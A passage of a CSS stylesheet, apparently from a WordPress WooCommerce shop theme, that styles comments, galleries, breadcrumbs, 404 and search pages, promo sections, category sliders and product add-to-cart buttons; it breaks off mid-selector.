/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content {
    font-size: 14px;
    display: inline-block;
    padding: 0px 0px 0px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 0;
    width: 100%;
}
.comments-wrapper h3 {
    font-size: 18px;
}
.comments-wrapper ul li {
    color: #333;
    list-style: square outside none;
    margin: auto;
    padding: 0;
}
.comments-wrapper ul li {
    list-style: none;
}
.comments-wrapper ul li ul li {
    color: #333;
    list-style: square outside none;
    margin: 0 0 8px 20px;
    padding: 0;
}
.comments-wrapper ul ol li {
    color: #333;
    list-style: decimal outside none;
    margin: 0 0 0 25px;
    padding: 0;
}
.comments-wrapper table {
    font-family: verdana, arial, sans-serif;
    font-size: 11px;
    color: #333333;
    border-width: 1px;
    border-color: #ccc;
    border-collapse: collapse;
}
.comments-wrapper table th {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #ccc;
    background-color: #eaeaea;
}
.comments-wrapper table td {
    border-width: 1px;
    padding: 8px;
    border-style: solid;
    border-color: #ccc;
    background-color: #ffffff;
}
.commentlist ul.children li {
    list-style: none;
}

.post-block.post-comments {
    padding: 20px 20px 10px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
}
.post-block.post-comments h2.title {
    font-family: "Raleway", sans-serif;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 0.5px;
    margin: auto auto 10px;
    color: #000;
}
.post-block.post-comments h2 i {
    margin-right: 5px;
}

.post-comments {
    margin-top: 25px;
}

ul.comments {
    list-style: none;
    margin: 0;
    padding: 0;
}
ul.comments ul.children {
    margin: 0;
    list-style: none;
}
ul.comments ul.children > li, ul.comments > li {
    clear: both;
    padding: 10px 0 0 100px;
}
ul.comments ul.children > li img.avatar, ul.comments > li img.avatar {
    height: auto;
    max-width: 80px;
}
ul.comments ul.children > li a, ul.comments > li a {
    text-decoration: none;
}
ul.comments ul.children > li .img-thumbnail, ul.comments > li .img-thumbnail {
    margin-left: -115px;
    position: absolute;
    padding: 1px;
}
ul.comments ul.children > li .comment-body, ul.comments > li .comment-body {
    margin-bottom: 20px;
}
ul.comments ul.children > li .pull-right span, ul.comments > li .pull-right span {
    margin-left: 5px;
}
ul.comments .comment-arrow {
    border-bottom: 15px solid transparent;
    border-right: 15px solid #f8f8f8;
    left: -15px;
    border-top: 15px solid transparent;
    height: 0;
    position: absolute;
    top: 28px;
    width: 0;
}
ul.comments .comment-block {
    background: #f8f8f8;
    border-radius: 0px;
    padding: 20px 20px 35px;
    position: relative;
}
ul.comments .comment-block p {
    margin: 0;
}
ul.comments .comment-block .comment-by {
    display: block;
    font-size: 1em;
    line-height: 21px;
    margin: 0;
    padding: 0 0 5px 0;
}
ul.comments .comment-block .comment-by span {
    display: inline-block;
    margin-left: 8px;
    float: right;
}
ul.comments .comment-block .date a {
    color: #999;
    font-size: 13px;
    margin-top: 5px;
    float: right;
}

/*--------------------------------------------------------------
## Comment Form 
--------------------------------------------------------------*/
.comment-form {
    margin: 0px; 
}
.comment-form label {
    display: block;
    margin-bottom: 4px;
}
.comment-form input {
    padding: 8px 10px;
}
.comment-form input[type="text"],  .comment-form input[type="email"], .comment-form input[type="url"] {
    width: 100%;
}
.comment-form textarea {
    width: 100%;
    height: 186px;
}
.comment-form .submit {
    font-family: "Poppins",sans-serif;
    background: #fff;
    padding: 10px 12px 8px 10px;
    text-transform: uppercase;
    color: #333;
    border: 1px solid #d1d1d1;
    text-transform: uppercase;
    font-weight:700;
    font-size: 11px;
    letter-spacing:1px;border-radius:2px;
}
.comment-form .submit:hover {
    background: #033772;
    color: #fff;
}
em.required{ color:#f00;}

ul.comments .comment-block .comment-by strong {
    font-size: 15px;
}
ul.comments .comment-block .comment-by strong a {
    font-size: 15px;
}
.comment-reply-link{
    padding-left: 8px;
}

/*--------------------------------------------------------------
## Comment Respond Area 
--------------------------------------------------------------*/
.comment-respond {
    padding: 0px 20px 15px;
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
    margin-top: 15px;
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
    padding:15px;
}
h3.comment-reply-title{
    margin:0;
    margin-bottom:10px;
    line-height:0.8;
}
.comment-form textarea{
    border-radius:0;
}
.comment-form p{
    margin:0;
    margin-bottom:10px;
}
.comment-form p input{
    border-radius:0px;
}
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## Breadcrumbs css start
--------------------------------------------------------------*/
.breadcrumbs{
    padding:60px 0px;
    text-align:center;
    color: #fff;
    position: relative;
}
.breadcrumbs .container{
    position: relative;
}
.breadcrumbs:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 0;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs .trail-items li {
    display: inline-block;
    margin: 0 10px;
    color: #fafafa;
}
.breadcrumbs .trail-items li a{
    color: #fff;
    font-weight: 500;
}

.breadcrumbs .trail-items {
    list-style: none;
    margin: 0;
    padding:0;
}

.breadcrumbs .trail-items li::after {
    content: "\f101";
    position: relative;
    right: -8px;
    font-family: FontAwesome;
}

.breadcrumbs .trail-items li:last-child:after{
    display: none;
}

/*--------------------------------------------------------------
## Search Page
--------------------------------------------------------------*/
.not-found {
    text-align: center;
}
.not-found .page-header .page-title {
    font-size: 30px;
    padding: 0;
    margin: 0;
    border: 0px;
}

.not-found .page-header {
    padding-bottom: 9px;
    margin: 40px 0 5px;
    border-bottom: 0px solid #eee;
}

.searchpage .page-header {
    padding: 0;
    margin: 0px 0 20px;
}
.searchpage .page-header .page-title{
    margin: 0px 0px 10px 0px;
    font-size: 28px;
}

/*--------------------------------------------------------------
##  404 Page
--------------------------------------------------------------*/
.content-wrapper {
    margin: auto;
    text-align: center;
    background-color: #fff;
    padding-top: 50px;
    padding-bottom: 80px;
}
.page-not-found h2 {
    color: #da2c2a;
    font-size: 160px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
    font-family: Arial, Helvetica, sans-serif;
}
.page-not-found h3 {
    color: #333;
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 4em;
    text-transform: none;
}
.page-not-found h3 img {
    margin-right: 8px;
    vertical-align: text-bottom;
}
.page-not-found p {
    color: #666;
    font-size: 1.33em;
    line-height: 1.5em;
    margin-bottom: 0.75em;
}
.page-not-found .btn-home {
    background-color: #033772;
    border: medium none;
    border-radius: 2px 2px 2px 2px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    padding: 14px 35px;
    text-decoration: none;
    height: auto;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.page-not-found .btn-home span {
    margin: 0;
    padding: 0px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
}


/*--------------------------------------------------------------
##  Container css
--------------------------------------------------------------*/
.table-outer {
    display: table;
    width: 100%;
    height: 100%;
}

.table-inner {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}

.container,
.page-template-template-box #page{    
    margin: 0 auto;
}

.page-template-template-box #page .main-menu .main-menu-links .menu {
    width:calc(100% - 222px);
}

.container{    
    max-width: 1170px;
    margin: 0 auto;
    padding:0 15px;
    width: 100%;
}

.page-template-template-box #page{   
    width:1170px;
}
.page-template-template-box .container{
    width:100%;
    padding:0;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.search-box form:before,
.search-box form:after,
.row:before,
.row:after {
    display: table;
    content: " ";
}
.search-box form:after,
.row:after {
    clear: both;
}

/*--------------------------------------------------------------
## Main header css start
--------------------------------------------------------------*/
.mainheader{
    color: #ffffff;
    padding: 40px 0px;
}
.sparklelogo{
    float: left;
    width: 375px;    
}
.site-branding {
    color: #033772;
}
.site-branding .site-title{
    margin: 0;
    line-height:1;
}
.site-branding .site-title a{
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
}
.site-branding .site-description{
    margin:0;
    padding-top:2px;
}
.rightheaderwrap{
    float: left;
    width: calc( 100% - 375px );
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: 5px;
}

.rightheaderwrap .category-search-form{
    width: calc( 100% - 30% );
}

.rightheaderwrap #cat{
    float: left;
    webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    min-width: 180px;
    padding: 5px 10px;
    height: 40px;
    font-size: 14px;
    width: 205px;
    vertical-align: top;
    border: 1px solid #e7e7e7;
    border-right: none;
    color: #000;
    background: #f8f8f8;
}
.search-box{
    position:relative;
}
.rightheaderwrap #search {
    float: left;
    padding: 0px 10px;
    height: 40px;
    width: calc(100% - 205px);
    line-height: 40px;
    background: #fff;
    border-color: #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    font-weight: 300;
    color: #bbb;
}
.rightheaderwrap #submit-button {
    position: absolute;
    right: -20px;
    float: left;
    font-size: 10px;
    background: #033772;
    border: 1px solid #ffffff;
    box-shadow: none;
    color: #fff;
    width: 40px;
    text-align: center;
    height: 40px;
    vertical-align: bottom;
    line-height: 40px;
    padding: 0px;
    border-radius: 100%;
}

/*-----------------------------------------------------------------
## Home Page Widget Section Margin
------------------------------------------------------------------*/
.home section.widget{
    margin-top: 40px;
}

/*--------------------------------------------------------------
## Our feature Boxes CSS start
--------------------------------------------------------------*/
.our-features-box .features-block {
    background: #f5f5f5;
    overflow: hidden;
    margin-top:30px;
    border: 1px #e5e5e5 solid;
    border-radius: 3px;
}
.footer_service .our-features-box .features-block{
    margin-bottom: 30px;
    margin-top: 0;
}
.our-features-box .feature-box-div{
    float: left;
    width: 25%;
    padding: 0 15px;    
    border-right: 1px #e5e5e5 solid;
}
.our-features-box .feature-box-div:last-child{  
    border-right: none;
}
.our-features-box .feature-box {
    overflow: hidden;
    font-size: 13px;
    text-align: left;
    color: #333;
    line-height: 1.4em;
    font-weight: normal;
    text-transform: uppercase;
    padding: 18px 0px;
    text-align: center;
}
.our-features-box .feature-box span {
    display: inline-block;
    font-size: 35px;
    font-weight: normal;
    padding-top: 8px;
    text-transform: none;
    margin-right: 15px;
    color: #666;
    vertical-align: top;
}
.our-features-box .feature-box .content {
    display: inline-block;
    text-align: left;
    text-transform: none;
    color: #999;
    font-size: 12px;
    letter-spacing: 0.5px;
}
.feature-box h3 {
    /*font-size: 12px;*/
    font-weight: bold;
    letter-spacing: 1px;
    margin-bottom: 3px;
    margin-top: 5px;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.feature-box p{
    margin: 0;
}

/*--------------------------------------------------------------
## Promo area section css start
--------------------------------------------------------------*/
.promosection .promoarea-div{
    width: 33.33%;
    float: left;
    padding: 0 5px;
}

.promoarea h2{
    color:#ffffff;
    font-weight:bold;
    margin-top:20px;
}
.promosection .promoarea{
    position:relative;
}
.promosection .promoarea a {
    display: block;
    position: relative;
}
.promosection .promoarea a:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.3);
    z-index: 1;
    top: 0;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.promosection .promoarea a figure {
    margin: 0;
    overflow: hidden;
    display: block;
}
.promosection .promoarea a figure:before{
    bottom: 15px;
    content: "";
    left: 7.5px;
    position: absolute;
    right: 7.5px;
    top: 15px;
    z-index: 2;
}
.promosection .promoarea a figure:after {
    bottom: 7.5px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 7.5px;
    z-index: 2;
}
.promosection .promoarea:hover figure:before, 
.promosection .promoarea:hover figure:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.promosection .promoarea a figure:before {
    -webkit-transform: scale(0,1);
    -ms-transform: scale(0,1);
    -o-transform: scale(0,1);
    transform: scale(0,1);
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}
.promosection .promoarea a figure:after {
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
}
.promosection .promoarea a figure img {
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    display: block;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}
.promosection .promoarea:hover a figure img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
}
.promosection .promoarea .textwrap{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
    right: 0;
    text-align: center;
    padding: 10px;
    line-height: 1.1;
    z-index: 2;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
}
.promosection .promoarea .textwrap span {
    font-size: 14px;
    display: inline-block;
    position: relative;
    line-height: 2;
}
.promosection .promoarea .textwrap span:after {
    content: '';
    position: absolute;
    background-color: #ffffff;
    bottom: 0;
    left: 50%;
    margin-left: -25px;
    width: 50px;
    height: 1px;
}


/*--------------------------------------------------------------
##  promo video section 
--------------------------------------------------------------*/
.sparkle-video-wrap{
    height:450px;
    overflow:hidden;
    position: relative;
    margin-top:30px;
}
.sparkle-video-wrap iframe {
    max-width: none;
    top: 50% !important;
    transform: translateY(-50%);
    position: absolute;
}
.background-video{
    position: relative;
    background: transparent;
}
.ytplayer-container{
    height: 450px;
}
.background-video:after{
    background: rgba(0,0,0,0.4);
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    bottom:0;
    z-index: 9;
}
.promovideoinfo {
    position: absolute;
    bottom:10%;
    left:0;
    right:0;
    color:#fff;
    z-index: 9;
    text-align: center;
}
.promovidoedesc {
    font-size: 20px;
    visibility: visible;
    opacity: 1;
    line-height:1.2;
    width:85%;
    margin:15px auto;
    transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
    -moz-transition:all 0.5s ease-in-out;
}
.promovidoedesc.inofshow {
    visibility: hidden;
    opacity: 0;
    transform:translateY(-20px);
}
.play-bnt {
    color:#033772;
    font-size: 50px;
    cursor: pointer;
}

/*--------------------------------------------------------------
## Category Area css start
--------------------------------------------------------------*/
.categoryarea,
.categorproducts {
    margin-bottom: 15px;
}
.blocktitlewrap{
    position:relative;
}
.blocktitle{
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    line-height: 15px;
    padding: 22px 20px 18px 24px;
    position: relative;
    text-transform: uppercase;
    background: #033772;
    border-radius: 3px 3px 0 0;
}
.blocktitle h2 {
    color: #fff;
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 18px;
    margin: auto;
    text-transform: uppercase;
}
.blocktitle p{
    border-left: 1px solid #ededed;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
    margin-left: 15px;
    padding-left: 22px;
    text-transform: none;
    vertical-align: top;
    margin:0;
    font-family: "Open Sans", sans-serif;
}
.blocktitlewrap .SparkleStoreAction{
    position:absolute;
    top: 50%;
    margin-top: -14.5px;
    right: 5px;
    z-index:9;
}
.blocktitlewrap .SparkleStoreAction>div {
    position: relative;
    cursor: pointer;
    color: #1b1b1b;
    font-size: 11px;
    line-height: 1;
    display: inline-block;
    font-family: 'FontAwesome';
    border: 1px solid #eeeeee;
    background-color: #ffffff;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
}
.blocktitlewrap .SparkleStoreAction>div:hover:before {
    background-color: #033772;
    color: #ffffff;
}
.blocktitlewrap .sparkle-lSPrev::before {
    content: '\f053';
    left: 0;
    padding: 8px 10px;
    line-height: 1;
    display: inline-block;
}
.blocktitlewrap .sparkle-lSNext:before{
    content: '\f054';
    right: 0;
    left: auto;
    padding: 8px 10px;
    line-height: 1;
    display: inline-block;
}
.lSSlideOuter{
    padding: 15px;
    border: 1px solid #e5e5e5;
}
.categoryarea ul.categoryslider li {
    position: relative;
    font-family: "Lato Sans",sans-serif;
    line-height: 1.2;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;    
}

.categoryarea ul.categoryslider li .itemimg a {
    position: relative;
    display: block;
    z-index: 2;
    overflow: hidden;
}
.categoryarea ul.categoryslider li .itemimg a img.categoryimage {
    width: 100%;
}

.itemimg a img,
.product-category a img {
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    display: block;
    width:100%;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
}
.itemimg a:hover img,
.product-category a:hover img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);    
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.categoryarea ul.categoryslider li .categorycount{
    position: absolute;
    width: 100%;
    top:50%;
    margin-top:-41px;
    left: 0;
    right: 0;
    text-align: center;
    background-color: rgba(25,118,210,0.9);
    padding: 15px 5px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
}
.categoryarea ul.categoryslider li:hover  .categorycount {
    opacity: 1;
    visibility: visible;
}
.categoryarea ul.categoryslider li .categorycount h3.headertitle{
    margin: 0 0 5px 0;
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
}
.categoryarea ul.categoryslider li .categorycount p.count{
    margin: 0;
    color: #ffffff;
}

.categorproducts .categoryproductslider .clear{
    position:relative;
}
.categorproducts .categoryproductslider .homeblockinner{
    position:absolute;
    width:25%;
    top:0;
    height:100%;
    z-index:99;
}
.categorproducts .categoryproductslider.rightalign .homeblockinner{
    right:0;
}
.categorproducts .categoryproductslider.leftalign .homeblockinner{
    left:0;
}
.categorproducts .categoryproductslider.rightalign .lSSlideOuter{
    float:left;
    width:75%;
}
.categorproducts .categoryproductslider.leftalign .lSSlideOuter{
    float:right;
    width:75%;
}
.categorproducts .catblockwrap,
.categorproducts .sparkle-overlay,
.categorproducts .block-title-desc{
    position: absolute;
    width: 100%;
    top:0;
    left:0;
}

.categorproducts .catblockwrap,
.categorproducts .sparkle-overlay{
    height:100%;
    background-position: center;
    background-size: cover;
}
.categorproducts .sparkle-overlay{
    z-index: 9;
}
.categorproducts .block-title-desc{
    z-index: 99;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.categorproducts .block-title-desc h2 a{
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
}
.categorproducts .block-title-desc h2 a:hover{
    color:#033772;
}
.categorproducts .catblockwrap:before {
    background: #000000;
    opacity:0.1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    display: block;
    height: 100%;
    z-index: 1;
}
.categorproducts .sparkle-overlay:before{
    bottom: 15px;
    content: "";
    left: 7.5px;
    position: absolute;
    right: 7.5px;
    top: 15px;
    z-index: 2;
}
.categorproducts .sparkle-overlay:after {
    bottom: 7.5px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 7.5px;
    z-index: 2;
}
.categorproducts .sparkle-overlay:before, 
.categorproducts .sparkle-overlay:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.categorproducts .sparkle-overlay:before {
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}
.categorproducts .sparkle-overlay:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
}
.itemimg{
    position:relative;
    overflow:hidden;
}

.woocommerce span.onsale,
.new-label{
    font-size: 10px;
    color: #fff;
    background: #cd1b29;
    text-transform: uppercase;
    padding: 3px 10px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0px;
    left:0;
    border-radius:0;
}
.woocommerce span.onsale:after,
.new-label:after {
    border-color: #cd1b29 transparent transparent;
    border-style: solid solid solid none;
    border-width: 9px 9px 9px 0;
    bottom: -15px;
    content: "";
    left: 0px;
    margin: 0 auto;
    position: absolute;
    text-align: center;
    width: 9px;
}

.box-hover {
    position: absolute;
    top: 55%;
    margin-top: -76px;
    left: -100%;
    float: right;
    text-align: left;
}
.box-hover {
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}
.itemimg:hover .box-hover{
    left: 0;
}
.box-hover .add-to-links {
    margin: 0;
    list-style: none;
    padding: 0;
}
.box-hover .add-to-links li {
    margin: 3px 0;
}

.box-hover .add-to-links li a {
    height: 40px;
    display: block;
    font-size: 0;
    color: #fff;
    line-height: 40px;
    text-align: left;
    padding: 0;
    text-transform: uppercase;
    margin: 0;    
    margin-top:0 !important;
    background: none;
    font-weight: 700;
    font-family: "Poppins", sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
    border-radius:0;
    border:none;
}
.box-hover .add-to-links li a:hover {
    padding-right: 15px;
    margin-top:0 !important;
    margin: 0 10px 0 0px;
    font-size: 11px;
    background: #1f72ce;
    color: #ffffff;
    border:none;
}
.box-hover .add-to-links li a:hover:after {
    margin-right: 15px;
    background: #1f72ce;
}
.itemimg a.productimage{
    display:block;
    line-height:0.8;
}
.itemimg .box-hover .add-to-links li a:after {
    font-size: 15px;
    font-weight: normal;
}
.itemimg .box-hover .add-to-links li a.link-quickview:after {
    content: "\f00e";
}
.itemimg .box-hover .add-to-links li a.link-wishlist:after {
    content: "\f004";
}
.itemimg .box-hover .add-to-links li a.link-compare:after {
    content: "\f005";
}
.woocommerce #respond input#submit.added:after, 
.woocommerce a.button.added:after, 
.woocommerce button.button.added:after,
.woocommerce input.button.added:after{
    content: "\e017" !important;
}
.add-to-wishlist-custom img.ajax-loading {
    margin-right: 12px;
    visibility: hidden;
    height: 12px;
    width: 12px;
    float: right;
    margin-top: -29px;
}
.box-hover .add-to-links li a:after {
    width: 40px;
    height: 40px;
    float: left;
    background: #033772;
    content: "";
    text-align: center;
    font-family: FontAwesome;
    font-size: 11px;
}
.item-title{
    font-size: 15px;
    /*white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
    font-family: "Open sans", sans-serif;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;   
}
.item-title a {
    text-decoration: none;
    /*font-size: 14px;
    letter-spacing: 0.5px;*/
    color: #000;
}
.item-title a:hover {
    color: #033772;
}
.woocommerce .products .star-rating{
    float:right;
    margin:0;
    margin-top:7px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 10px;
}
.woocommerce ul.products li.product .price{
    display: inline-block;
}
.page-template-template-home.woocommerce .star-rating {
    display: none;
}
span.price {
    text-align:left;
    display:block;
    margin: 3px 0;
    min-height: 20px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #000;
    font-size: 15px;
    font-family: "Open Sans", sans-serif;
    text-align: center;    
}
del .amount {
    color: #999;
    text-decoration: line-through;
    font-size: 13px;
    font-weight: normal;
}

ins {
    border: none;
    text-decoration: none;
}

ins .amount {
    color: #000;
    margin-left: 5px;
}

.woocommerce a.button.add_to_cart_button, 
.woocommerce a.added_to_cart,
.woocommerce a.button.product_type_grouped,
.woocommerce a.button.product_type_external,
.woocommerce a.button.product_type_variable{
    height:40px;
    padding:0px 30px;
    padding-left:65px;
    line-height: 40px;
    margin-top: 0;
    border: 1px solid #033772;
    border-radius: 0;
    color: #000000;
    text-transform: uppercase;
    background-color: #fff;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    z-index: 1;
    overflow: hidden;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    text-align:center;
}
.woocommerce a.added_to_cart:before,
.woocommerce a.button.add_to_cart_button:before,
.woocommerce a.button.product_type_grouped:before,
.woocommerce a.button.product_type_external:before,
.woocommerce a.button.product_type_variable:before  {
    content: '\f07a';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width:40px;
    height:40px;
    background:#033772;
    color:#ffffff;
    text-align:center;
    border-right: 1px solid #fff;
}
.woocommerce a.button.product_type_variable:before{
    content: '\f233';
    position: absolute;
    font-family: FontAwesome;
    left: 0px;
    top: 0px;
    font-size: 14px;
    width:40px;
    height:40px;
    background:#033772;
    color:#ffffff;
    text-align:center;
}
.woocommerce a.button.add_to_cart_button.added{
    display: block;
    float: left;
    padding: 0 8px;
    padding-left: 48px;
}

.woocommerce .columns-2 a.button.add_to_cart_button.added,
.woocommerce .columns-2 a.added_to_cart {
    padding: 0 30px;
    padding-left: 65px;
}

/*.woocommerce .columns-4 a.button.add_to_cart_button, 
.woocommerce .columns-4 a.added_to_cart, 
.woocommerce .columns-4 a.button.product_type_grouped, 
.woocommerce .columns-4 a.button.product_type_external, 
.woocommerce .columns-4 a.button.product_type_variable {
    padding: 0;
    padding-left: 35px;
    display: block;
}*/

.products> *{
    text-align: center;
}

/*.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding-bottom: 0;
    display: inline-block;
}
div.product form.cart .group_table td.label {
    padding-top: 1em;
    padding-left: 0 !important;
}

.promosection .promoarea {
    padding: 5px;
}*/

/*--------------------------------------------------------------
## Product Columns-3 and 4
--------------------------------------------------------------*/
.columns-3.woocommerce.woocommerce-page a.button.add_to_cart_button, 
.columns-3.woocommerce.woocommerce-page a.added_to_cart, 
.columns-3.woocommerce.woocommerce-page a.button.product_type_grouped, 
.columns-3.woocommerce.woocommerce-page a.button.product_type_external,
.columns-4.woocommerce.woocommerce-page a.button.add_to_cart_button, 
.columns-4.woocommerce.woocommerce-page a.added_to_cart, 
.columns-4.woocommerce.woocommerce-page a.button.product_type_grouped, 
.columns-4.woocommerce.woocommerce-page a.button.product_type_external{
    float: none;
    /*display: block;*/
}
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.add_to_cart_button, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.added_to_cart, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.product_type_grouped, 
.columns-3.woocommerce.woocommerce-page.onsidebar a.button.product_type_external{
    display: inline-block;
}
.columns-4.woocommerce-page.woocommerce ul.products li.product .star-rating{
    float: none;
    display: inline-block;
}
.columns-4.woocommerce-page.woocommerce ul.products li.product .price{
    text-align: center;
}
.columns-4.woocommerce-page.woocommerce .box-hover .add-to-links li a:hover{
    padding-right: 10px;
}

.list .price-rating-wrap {
    display: inline-block;
    width: 65%;
}
.list .price-rating-wrap .price{
    float: left !important;
    width: auto !important;
    margin-left: 10px;
}
.list .price-rating-wrap .star-rating{
    float: right !important;
}
.woocommerce a.added_to_cart{
    float:right;
    padding: 0 10px;
    padding-left: 48px;
}
.woocommerce a.button.add_to_cart_button.added:after{
    display:none;
}
.woocommerce a.button.add_to_cart_button.added:before{
    font-family: WooCommerce;
    content: "\e017";
    background:#033772;
}
.lightSlider> *{
    text-align:center;
}
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart{
    margin-top: 0.5em;
}
.woocommerce.woocommerce-page li.product, 
